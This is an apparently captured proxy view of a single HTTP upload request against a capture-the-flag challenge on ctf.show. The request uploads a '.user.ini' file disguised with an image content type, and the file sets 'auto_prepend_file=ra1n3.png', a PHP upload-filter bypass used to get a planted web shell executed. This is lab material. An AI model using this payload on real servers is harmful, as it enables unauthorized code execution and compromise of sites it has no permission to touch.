 Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: daaad3f7-2322-4522-a429-c39a7804bef7.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0)
Gecko/20100101 Firefox/138.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=----geckoformboundary3f9c22f5051155945cd8fb96e66b6905
9 Content-Length: 239
10 Origin: https://daaad3f7-2322-4522-a429-c39a7804bef7.challenge.ctf.show
11 Referer: https://daaad3f7-2322-4522-a429-c39a7804bef7.challenge.ctf.show/
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 ------geckoformboundary3f9c22f5051155945cd8fb96e66b6905
19 Content-Disposition: form-data; name="file"; filename=".user.ini"
20 Content-Type: image/png
21
22 auto_prepend_file=ra1n3.png
23 ------geckoformboundary3f9c22f5051155945cd8fb96e66b6905--
24